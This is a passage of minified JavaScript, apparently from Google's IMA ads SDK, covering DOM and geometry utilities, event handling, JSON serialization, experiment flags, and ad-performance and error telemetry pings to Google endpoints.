Uj=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a},Jj=function(a){return a.nodeType==9?a:a.ownerDocument||a.document},Vj=function(a){try{return a.contentWindow||(a.contentDocument?Pj(a.contentDocument):null)}catch(b){}return null},Wj=function(a,b){a&&(a=a.parentNode);for(var c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null}, 
Ij=function(a){this.g=a||x.document||document};Ij.prototype.getElementsByTagName=function(a,b){return(b||this.g).getElementsByTagName(String(a))};var Xj=function(a){var b=a.g;a=b.scrollingElement?b.scrollingElement:Jc||b.compatMode!="CSS1Compat"?b.body||b.documentElement:b.documentElement;b=b.defaultView;return new qj((b==null?void 0:b.pageXOffset)||a.scrollLeft,(b==null?void 0:b.pageYOffset)||a.scrollTop)};Ij.prototype.appendChild=function(a,b){a.appendChild(b)}; 
Ij.prototype.append=function(a,b){Rj(Jj(a),a,arguments,1)};Ij.prototype.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0}; 
Ij.prototype.contains=Uj;function J(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d}J.prototype.getWidth=function(){return this.right-this.left};J.prototype.getHeight=function(){return this.bottom-this.top};var Yj=function(a){return new J(a.top,a.right,a.bottom,a.left)};J.prototype.contains=function(a){return this&&a?a instanceof J?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1}; 
J.prototype.expand=function(a,b,c,d){bb(a)?(this.top-=a.top,this.right+=a.right,this.bottom+=a.bottom,this.left-=a.left):(this.top-=a,this.right+=Number(b),this.bottom+=Number(c),this.left-=Number(d));return this};var Zj=function(a,b){return a==b?!0:a&&b?a.top==b.top&&a.right==b.right&&a.bottom==b.bottom&&a.left==b.left:!1};J.prototype.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this}; 
J.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};J.prototype.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this}; 
var ak=function(a,b,c){b instanceof qj?(a.left+=b.x,a.right+=b.x,a.top+=b.y,a.bottom+=b.y):(a.left+=b,a.right+=b,typeof c==="number"&&(a.top+=c,a.bottom+=c));return a};J.prototype.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function bk(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d}var ck=function(a){return new J(a.top,a.left+a.width,a.top+a.height,a.left)};l=bk.prototype;l.contains=function(a){return a instanceof qj?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};l.getSize=function(){return new rj(this.width,this.height)}; 
l.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};l.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};l.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
l.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};var ek=function(a,b){if(typeof b==="string")(b=dk(a,b))&&(a.style[b]=void 0);else for(var c in b){var d=a,e=b[c],f=dk(d,c);f&&(d.style[f]=e)}},fk={},dk=function(a,b){var c=fk[b];if(!c){var d=Yi(b);c=d;a.style[d]===void 0&&(d=(Jc?"Webkit":Ic?"Moz":null)+$i(d),a.style[d]!==void 0&&(c=d));fk[b]=c}return c},gk=function(a,b){var c=a.style[Yi(b)];return typeof c!=="undefined"?c:a.style[dk(a,b)]||""},hk=function(a,b){var c=Jj(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a, 
null))?a[b]||a.getPropertyValue(b)||"":""},ik=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}},jk=function(a){var b=Jj(a),c=new qj(0,0);if(a==(b?Jj(b):document).documentElement)return c;a=ik(a);b=Xj(Kj(b));c.x=a.left+b.x;c.y=a.top+b.y;return c},kk=function(a,b){var c=new qj(0,0),d=Pj(Jj(a));if(!Bc(d,"parent"))return c;do{if(d==b)var e=jk(a);else e=ik(a),e=new qj(e.left,e.top);c.x+=e.x;c.y+=e.y}while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent)); 
return c},lk=function(){var a="100%";typeof a=="number"&&(a=Math.round(a)+"px");return a},nk=function(a){var b=mk,c;(c=hk(a,"display"))||(c=a.currentStyle?a.currentStyle.display:null);if((c||a.style&&a.style.display)!="none")return b(a);c=a.style;var d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a},mk=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=Jc&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect? 
(a=ik(a),new rj(a.right-a.left,a.bottom-a.top)):new rj(b,c)},ok=function(a){var b=new rj(a.offsetWidth,a.offsetHeight);var c=hk(a,"paddingLeft");var d=hk(a,"paddingRight"),e=hk(a,"paddingTop"),f=hk(a,"paddingBottom");c=new J(parseFloat(e),parseFloat(d),parseFloat(f),parseFloat(c));d=hk(a,"borderLeftWidth");e=hk(a,"borderRightWidth");f=hk(a,"borderTopWidth");a=hk(a,"borderBottomWidth");a=new J(parseFloat(f),parseFloat(e),parseFloat(a),parseFloat(d));return new rj(b.width-a.left-c.left-c.right-a.right, 
b.height-a.top-c.top-c.bottom-a.bottom)};var pk=ni(function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});x.addEventListener("test",null,b)}catch(c){}return a});function qk(a){return a?a.passive&&pk()?a:a.capture||!1:!1}function rk(a,b,c,d){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,qk(d)),!0):!1}function sk(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,qk())};function tk(a,b,c,d,e){uk(a,b,c===void 0?null:c,d===void 0?!1:d,e===void 0?!1:e)}function uk(a,b,c,d,e){e=e===void 0?!1:e;a.google_image_requests||(a.google_image_requests=[]);var f=nj("IMG",a.document);if(c||d){var g=function(h){c&&c(h);d&&rc(a.google_image_requests,f);sk(f,"load",g);sk(f,"error",g)};rk(f,"load",g);rk(f,"error",g)}e&&(f.attributionSrc="");f.src=b;a.google_image_requests.push(f)} 
function vk(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;ji(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});wk(d,c)} 
function wk(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):tk(c,a,void 0,b,d)};function xk(a,b){try{var c=function(d){var e={};return[(e[d.bg]=d.Af,e)]};return JSON.stringify([a.filter(function(d){return d.oe}).map(c),qf(b),a.filter(function(d){return!d.oe}).map(c)])}catch(d){return yk(d,b),""}}function yk(a,b){try{vk({m:ii(a instanceof Error?a:Error(String(a))),b:G(b,1)||null,v:rg(b,2)||null},"rcs_internal")}catch(c){}} 
var zk=function(a,b,c){this.B=c;c=new fi;a=H(c,1,a);this.l=Xf(a,2,Pe(b),"")},Ak=function(a){if(a.B){var b=a.l,c=[],d=c.concat,e=Set,f=[],g=f.concat;var h=sg(a.l,3);c=d.call(c,va(new e(g.call(f,va(h),va(a.B())))));Wf(b,3,c,ze)}a=a.l;b=a.F;c=b[B]|0;return Gd(a,c)?a:Bf(a,b,c)?Af(a,b):new a.constructor(zf(b,c,!0))};var Bk=function(a){this.F=C(a)};r(Bk,I);var Ck=function(a){this.F=C(a)};r(Ck,I);var Dk=function(a,b){return H(a,1,b)},Ek=function(a,b){return H(a,2,b)};var Fk=function(a){this.F=C(a)};r(Fk,I);var Gk=[1,2];var Hk=function(a){this.F=C(a)};r(Hk,I);var Ik=function(a,b){return E(a,1,b)},Jk=function(a,b){return ig(a,2,b)},Kk=function(a,b){return Wf(a,4,b,ze)},Lk=function(a,b){return ig(a,5,b)},Mk=function(a,b){return H(a,6,b)};var Nk=function(a){this.F=C(a)};r(Nk,I);var Ok=[1,2,3,4,6];var Pk=function(a){this.F=C(a)};r(Pk,I);var Qk=function(a){this.F=C(a)};r(Qk,I);var Rk=[2,3,4];var Sk=function(a){this.F=C(a)};r(Sk,I);var Tk=[3,4,5],Uk=[6,7];var Vk=function(a){this.F=C(a)};r(Vk,I);var Wk=[4,5];var Xk=function(a){this.F=C(a)};r(Xk,I);Xk.prototype.getTagSessionCorrelator=function(){return pg(this,2)};var Zk=function(a){var b=new Xk;return hg(b,4,Yk,a)},Yk=[4,5,7,8,9];var $k=function(a){this.F=C(a)};r($k,I);var al=function(a){this.F=C(a)};r(al,I);var bl=function(a){this.F=C(a)};r(bl,I);var cl=function(a){this.F=C(a)};r(cl,I);cl.prototype.Bb=function(){return D(this,al,1)};cl.prototype.getSize=function(){return D(this,bl,2)};cl.prototype.getDuration=function(){return D(this,$k,3)};var dl=function(a){this.F=C(a)};r(dl,I);var el=function(a){this.F=C(a)};r(el,I);var fl=function(a,b){return zg(a,1,b)},gl=function(a,b){return zg(a,2,b)};var hl=function(a){this.F=C(a)};r(hl,I);var il=function(a){this.F=C(a)};r(il,I);var jl=function(a){this.F=C(a)};r(jl,I);jl.prototype.getTagSessionCorrelator=function(){return pg(this,2)};var kl=[6,7];var ll=function(){zk.apply(this,arguments)};r(ll,zk);var ml=function(){ll.apply(this,arguments)};r(ml,ll);ml.prototype.Id=function(){this.C.apply(this,va(Pa.apply(0,arguments).map(function(a){return{oe:!0,bg:4,Af:qf(a)}})))};ml.prototype.hi=function(){this.C.apply(this,va(Pa.apply(0,arguments).map(function(a){return{oe:!0,bg:37,Af:qf(a)}})))};function nl(a,b){if(globalThis.fetch)globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};var ol=function(a,b,c,d,e,f,g,h,k){ml.call(this,a,b,k);this.G=c;this.D=d;this.I=e;this.J=f;this.L=g;this.o=h;this.g=[];this.j=null;this.A=!1};r(ol,ml);var pl=function(a){a.j!==null&&(clearTimeout(a.j),a.j=null);if(a.g.length){var b=xk(a.g,Ak(a));a.D(a.G+"?e=1",b);a.g=[]}}; 
ol.prototype.C=function(){var a=Pa.apply(0,arguments),b=this;try{this.L&&xk(this.g.concat(a),Ak(this)).length>=65536&&pl(this),this.o&&!this.A&&(this.A=!0,this.o.g(function(){pl(b)})),this.g.push.apply(this.g,va(a)),this.g.length>=this.J&&pl(this),this.g.length&&this.j===null&&(this.j=setTimeout(function(){pl(b)},this.I))}catch(c){yk(c,Ak(this))}}; 
var ql=function(a,b,c,d,e,f,g){ol.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",nl,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!globalThis.fetch,f,g)};r(ql,ol);function rl(a){a=a===void 0?x:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null};var sl=function(){this.S={}},tl=function(){var a=rl(window);if(a){if(a){var b=a.pageViewId;a=a.clientId;typeof a==="string"&&(b+=a.replace(/\D/g,"").substring(0,6))}else b=null;return+b}b=li(window);a=b.google_global_correlator;a||(b.google_global_correlator=a=1+Math.floor(Math.random()*8796093022208));return a},vl=function(a,b){var c=ul[7]||"google_ps_7";a=a.S;var d=a[c];return d===void 0?(a[c]=b(),a[c]):d},wl=function(a){var b=tl();return vl(a,function(){return b})},Ol=function(){if(xl)var a=xl; 
else{a=((a=a===void 0?rl():a)?ki(a.master)?a.master:null:null)||window;var b=a.google_persistent_state_async;a=b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?xl=b:a.google_persistent_state_async=xl=new sl}return wl(a)},xl=null,Pl={},ul=(Pl[8]="google_prev_ad_formats_by_region",Pl[9]="google_prev_ad_slotnames_by_region",Pl);var Ql=xa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]),Rl=function(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?jj(Ql):c;this.j=a;this.l=b;this.o=c;this.g=!1};Rl.prototype.Me=function(a){this.g=a}; 
Rl.prototype.nb=function(a,b,c,d){c=c===void 0?this.l:c;d=d===void 0?this.j:d;if(Math.random()>c)return this.g;hi(b)||(b=new gi(b,{context:a,id:d}));x.google_js_errors=x.google_js_errors||[];x.google_js_errors.push(b);x.error_rep_loaded||(b=x.document,a=nj("SCRIPT",b),Oi(a,this.o),(b=b.getElementsByTagName("script")[0])&&b.parentNode&&b.parentNode.insertBefore(a,b),x.error_rep_loaded=!0);return this.g};Rl.prototype.Tb=function(a,b){try{return b()}catch(c){if(!this.nb(a,c,this.l,this.j))throw c;}}; 
Rl.prototype.Ce=function(a,b,c){var d=this;return function(){var e=Pa.apply(0,arguments);return d.Tb(a,function(){return b.apply(c,e)})}};function Sl(a){if(a.prerendering)return 3;var b;return(b={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[a.visibilityState||a.webkitVisibilityState||a.mozVisibilityState||""])!=null?b:0}function Tl(a){var b;a.visibilityState?b="visibilitychange":a.mozVisibilityState?b="mozvisibilitychange":a.webkitVisibilityState&&(b="webkitvisibilitychange");return b};var Ul=null,Vl=function(){var a=a===void 0?window:a;if(Ul===null){Ul="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);Ul=c?c[1]:""}}catch(d){}}return Ul};function Wl(){var a=a===void 0?x:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):pb()}function Xl(){var a=a===void 0?x:a;return(a=a.performance)&&a.now?a.now():null}function Yl(a,b){b=b===void 0?x:b;var c,d;return((c=b.performance)==null?void 0:(d=c.timing)==null?void 0:d[a])||0} 
function Zl(){var a=a===void 0?x:a;var b=Math.min(Yl("domLoading",a)||Infinity,Yl("domInteractive",a)||Infinity);return b===Infinity?Math.max(Yl("responseEnd",a),Yl("navigationStart",a)):b};var $l=function(a,b,c,d){this.label=a;this.type=b;this.value=c;this.duration=d===void 0?0:d;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var am=x.performance,bm=!!(am&&am.mark&&am.measure&&am.clearMarks),cm=ni(function(){var a;if(a=bm)a=Vl(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a}),dm=function(a,b){this.events=[];this.g=b||x;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.l=cm()||(c!=null?c:Math.random()<a)}; 
dm.prototype.A=function(){this.l=!1;this.events!==this.g.google_js_reporting_queue&&(cm()&&fc(this.events,em),this.events.length=0)};dm.prototype.J=function(a){!this.l||this.events.length>2048||this.events.push(a)};var em=function(a){a&&am&&cm()&&(am.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),am.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}; 
dm.prototype.start=function(a,b){if(!this.l)return null;a=new $l(a,b,Xl()||Wl());b="goog_"+a.label+"_"+a.uniqueId+"_start";am&&cm()&&am.mark(b);return a};dm.prototype.end=function(a){if(this.l&&typeof a.value==="number"){a.duration=(Xl()||Wl())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";am&&cm()&&am.mark(b);this.J(a)}};function fm(a){a=a._google_rum_ns_=a._google_rum_ns_||{};return a.pq=a.pq||[]};function gm(a,b,c){ji(b,function(d,e){var f=c&&c[e];!d&&d!==0||f||(a+="&"+encodeURIComponent(e)+"="+encodeURIComponent(String(d)),c&&(c[e]=!0))});return a} 
var lm=function(a,b,c,d,e,f,g,h){f=f===void 0?Infinity:f;g=g===void 0?!1:g;dm.call(this,a,h);var k=this;this.X=b;this.domain=c;this.path=d;this.da=e;this.L=0;this.C={};this.I={};this.ba=[];this.report={};this.j=0;this.G=[];this.M=f;a=this.g.navigator;this.V=!(this.domain!=="csi.gstatic.com"||!a||!a.sendBeacon);this.g.performance&&this.g.performance.now||hm(this,"dat",1);a&&a.deviceMemory&&hm(this,"dmc",a.deviceMemory);this.g===this.g.top&&hm(this,"top",1);this.K=!g;this.P=function(){k.g.setTimeout(function(){k.o()}, 
1100)};this.T=function(){for(var n=v(k.ba),p=n.next();!p.done;p=n.next()){p=p.value;try{p()}catch(u){}}n=k.g;var q=q===void 0?{}:q;typeof window.CustomEvent==="function"?p=new CustomEvent("rum_blp",q):(p=document.createEvent("CustomEvent"),p.initCustomEvent("rum_blp",!!q.bubbles,!!q.cancelable,q.detail));n.dispatchEvent(p);k.o()};this.fa=pi(function(){k.o()});this.ha=function(){var n=k.g.document;(n.hidden!=null?n.hidden:n.mozHidden!=null?n.mozHidden:n.webkitHidden!=null&&n.webkitHidden)&&k.fa()}; 
this.D=this.g.setTimeout(function(){k.o()},5E3);this.B=b.length+c.length+d.length+e.length+3;fc(this.events,function(n){im(k,n)});b=fm(this.g);var m=function(){var n=Pa.apply(0,arguments)[0],p=n[0];n=n[1];var q=p.length+n.length+2;k.B+k.j+q>8E3&&k.o();k.G.push([p,n]);k.j+=q;jm(k);return 0};fc(b,function(n){return m(n)});b.length=0;b.push=m;hm(this,"puid",(this.L+1).toString(36)+"~"+pb().toString(36));km(this)};r(lm,dm); 
var km=function(a){a.g.document.readyState==="complete"?a.g.setTimeout(function(){a.o()},0):rk(a.g,"load",a.P);var b=Tl(a.g.document);typeof b!=="undefined"&&rk(a.g,b,a.ha);rk(a.g,"pagehide",a.T)},hm=function(a,b,c){c=String(c);a.B=a.C[b]!=null?a.B+(c.length-a.C[b].length):a.B+(b.length+c.length+2);a.C[b]=c},om=function(a,b,c,d,e){e=e===void 0?"":e;var f=mm(a,b,c,d,e);a.B+a.j+f>8E3&&(a.o(),f=b.length+c.length+2);nm(a,b,c,d,e);a.j+=f;jm(a)},mm=function(a,b,c,d,e){return a.report[b]==null?b.length+ 
c.length+2:d?c.length+(e===void 0?"":e).length:c.length-a.report[b].length},nm=function(a,b,c,d,e){a.report[b]=d&&a.report[b]!=null?a.report[b]+(""+(e===void 0?"":e)+c):c},jm=function(a){a.B+a.j>=6E3&&a.o()};lm.prototype.o=function(){if(this.l&&this.K){try{this.j&&(this.sendBeacon(this.report),this.L===this.M&&this.A())}catch(a){(new Rl).nb(358,a)}this.report={};this.j=0;this.events.length=0;this.g.clearTimeout(this.D);this.D=0}}; 
var pm=function(a,b){var c=a.X+"//"+a.domain+a.path+a.da,d={};c=gm(c,a.C,d);c=gm(c,b,d);b=a.g;b.google_timing_params&&(c=gm(c,b.google_timing_params,d),b.google_timing_params=void 0);fc(a.G,function(e){var f=v(e);e=f.next().value;f=f.next().value;var g={};c=gm(c,(g[e]=f,g))});a.G.length=0;return c}; 
lm.prototype.sendBeacon=function(a){this.L++;a=pm(this,a);var b=!1;try{b=!!(this.V&&this.g.navigator&&this.g.navigator.sendBeacon(a,null))}catch(c){this.V=!1}b||tk(this.g,a);hm(this,"puid",(this.L+1).toString(36)+"~"+pb().toString(36))}; 
var im=function(a,b){var c="met."+b.type,d=typeof b.value==="number"?Math.round(b.value).toString(36):b.value,e=Math.round(b.duration);b=""+b.label+(b.slotId!=null?"_"+b.slotId:"")+("."+d)+(e>0?"_"+e.toString(36):"")+(b.taskId!=null?"__"+Math.round(b.taskId).toString(36):"");om(a,c,b,!0,"~")};lm.prototype.J=function(a){this.l&&this.L<this.M&&(dm.prototype.J.call(this,a),im(this,a))}; 
lm.prototype.A=function(){dm.prototype.A.call(this);this.g.clearTimeout(this.D);this.j=this.D=0;this.report={};Ej(this.I);Ej(this.C);sk(this.g,"load",this.P);sk(this.g,"pagehide",this.T)};var K=function(a){var b="Rb";if(a.Rb&&a.hasOwnProperty(b))return a.Rb;b=new a;return a.Rb=b};var L=function(){this.g=new lm(1,"https:","csi.gstatic.com","/csi?v=2&s=","ima",void 0,!0);var a=Ol();a!=null&&hm(this.g,"c",a);a=Math.floor(Number(this.g.C.c)/2);a!=null&&hm(this.g,"slotId",a)};L.prototype.o=function(){var a=this.g;a.K=!0;a.o()}; 
var M=function(a,b,c){if(c!=null){a=a.g;var d=b+"="+c;a.I[d]||(om(a,b,c,!1),d.length<1E3&&(a.I[d]=!0))}},qm=function(a,b){for(var c in b)b[c]=typeof b[c]==="object"?encodeURIComponent(JSON.stringify(b[c])):encodeURIComponent(String(b[c]));a=a.g;var d=!1;c=0;for(var e=v(Object.keys(b)),f=e.next();!f.done;f=e.next())f=f.value,a.report[f]!=null&&(d=!0),c+=mm(a,f,b[f],!1);(a.B+a.j+c>8E3||d)&&a.o();d=v(Object.keys(b));for(e=d.next();!e.done;e=d.next())e=e.value,nm(a,e,b[e],!1);a.j+=c;jm(a)},rm=function(a){var b= 
L.getInstance().g;b.l&&b.J(new $l(a,4,Wl()-0,0))}; 
L.prototype.recordClick=function(a,b,c,d){for(var e=!1,f="notag";d!=null&&d!==document.documentElement;){var g=void 0,h=void 0;if(((g=d)==null?0:g.getAttribute("data-ck-navigates"))||((h=d)==null?0:h.getAttribute("data-ck-tag"))){g=f=void 0;e=(g=(f=d)==null?void 0:f.getAttribute("data-ck-navigates"))!=null?g:!1;h=g=void 0;f=(h=(g=d)==null?void 0:g.getAttribute("data-ck-tag"))!=null?h:"notag";break}g=void 0;d=(g=d.parentElement)!=null?g:void 0}d=this.g;d.l&&d.J(new $l(a+"_"+b+"x"+c+"|"+e+"|"+f,4,Wl(), 
0))};L.getInstance=function(){return K(L)};function sm(a){return/^\s*$/.test(a)?!1:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,""))}var tm=function(a){try{return x.JSON.parse(a)}catch(b){}a=String(a);if(sm(a))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};function um(){this.g=vm} 
um.prototype.ca=function(a){var b=[];wm(this,a,b);return b.join("")}; 
var wm=function(a,b,c){if(b==null)c.push("null");else{if(typeof b=="object"){if(Array.isArray(b)){var d=b;b=d.length;c.push("[");for(var e="",f=0;f<b;f++)c.push(e),e=d[f],wm(a,a.g?a.g.call(d,String(f),e):e,c),e=",";c.push("]");return}if(b instanceof String||b instanceof Number||b instanceof Boolean)b=b.valueOf();else{c.push("{");f="";for(d in b)Object.prototype.hasOwnProperty.call(b,d)&&(e=b[d],typeof e!="function"&&(c.push(f),xm(d,c),c.push(":"),wm(a,a.g?a.g.call(b,d,e):e,c),f=","));c.push("}"); 
return}}switch(typeof b){case "string":xm(b,c);break;case "number":c.push(isFinite(b)&&!isNaN(b)?String(b):"null");break;case "boolean":c.push(String(b));break;case "function":c.push("null");break;default:throw Error("Unknown type: "+typeof b);}}},ym={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\v":"\\u000b"},zm=/\uffff/.test("\uffff")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g,xm=function(a,b){b.push('"',a.replace(zm,function(c){var d=ym[c]; 
d||(d="\\u"+(c.charCodeAt(0)|65536).toString(16).slice(1),ym[c]=d);return d}),'"')};var Am=function(){this.l=null;this.g="missing-id";this.j=!1},Cm=function(a){var b=null;try{b=document.getElementsByClassName("lima-exp-data")}catch(c){return Bm("missing-element",a.g),null}if(b.length>1)return Bm("multiple-elements",a.g),null;b=b[0];return b?b.innerHTML:(Bm("missing-element",a.g),null)},Em=function(){var a=Dm,b=Cm(a);if(b!==null)if(sm(b)){var c=JSON.parse(b);b=c.experimentIds;var d=c.binaryIdentifier;c=c.adEventId;var e=typeof d==="string";if(typeof c=="string"){var f=L.getInstance(); 
c!=null&&hm(f.g,"qqid",c)}e&&(a.g=d);typeof b!=="string"?Bm("missing-flags",a.g):(e||Bm("missing-binary-id",a.g),a.l=b)}else Bm("invalid-json",a.g)};Am.prototype.reset=function(){this.l=null;this.g="missing-id"};function Fm(a,b){var c=fg(a,Sk,2,Of());if(!c.length)return Gm(a,b);a=G(a,1);if(a===1){var d=Fm(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=jc(c,function(h){return Fm(h,b)});switch(a){case 2:var e;return(e=(d=c.find(function(h){return h.success&&!h.value}))!=null?d:c.find(function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=c.find(function(h){return h.success&&h.value}))!=null?f:c.find(function(h){return!h.success}))!=null?g:{success:!0,value:!1};default:return{success:!1, 
Oa:3}}} 
function Gm(a,b){var c=ag(a,Tk);a:{switch(c){case 3:var d=tg(a,3,Tk);break a;case 4:d=tg(a,4,Tk);break a;case 5:d=tg(a,5,Tk);break a}d=void 0}if(!d)return{success:!1,Oa:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,jc:d,Pc:c,Oa:1};try{var e=b.apply;var f=Pf(a,8,Qe,Of());var g=e.call(b,null,va(f))}catch(h){return{success:!1,jc:d,Pc:c,Oa:2}}e=G(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=rg(a,bg(a,Uk,7));else a:{switch(c){case 4:a=qg(a,bg(a,Uk,6)); 
break a;case 5:a=rg(a,bg(a,Uk,7));break a}a=void 0}if(a==null)return{success:!1,jc:d,Pc:c,Oa:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Nb(String(g),a)===0};if(g==null)return{success:!1,jc:d,Pc:c,Oa:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=Od(a)&&Od(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Nb(String(g),a)===-1;break;case 11:c=g!=null&&Nb(String(g),a)===1;break;default:return{success:!1,Oa:3}}return{success:!0,value:c}} 
function Hm(a,b){return a?b?Fm(a,b):{success:!1,Oa:1}:{success:!0,value:!0}};var cg=function(a){this.F=C(a)};r(cg,I);var Im=function(a){return Pf(a,4,Qe,Of())};var Jm=function(a){this.F=C(a)};r(Jm,I);Jm.prototype.getValue=function(){return D(this,cg,2)};var Km=function(a){this.F=C(a)};r(Km,I);var Lm=function(a){var b=cg;Df(a);a=a.F;var c=a[B]|0,d=Hf(a,4),e=void 0===Kd;b=Re(d,b,!e,c);!e||b?(b=gf(b),d!==b&&(c=Jf(a,c,4,b),Ef(a,c))):b=void 0;return b},Mm=Uh(Km),Nm=[1,2,3,6,7,8];var Om=function(a,b,c){var d=d===void 0?new ql(6,"unknown",b):d;this.Rf=a;this.l=c;this.pinger=d;this.g=[];this.j=a>0&&ej()<1/a},Qm=function(a,b,c,d,e,f){if(a.j){var g=Ek(Dk(new Ck,b),c);b=Mk(Jk(Ik(Lk(Kk(new Hk,d),e),g),a.g.slice()),f);b=Zk(b);a.pinger.Id(Pm(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return G(h,1)===G(g,1)&&G(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}},Rm=function(a,b,c,d){if(a.j){var e=new Bk;b=xg(e,1,b);c=xg(b,2,c);d=Cg(c,3,d);c=new Xk;d=hg(c,8,Yk,d);a.pinger.Id(Pm(a, 
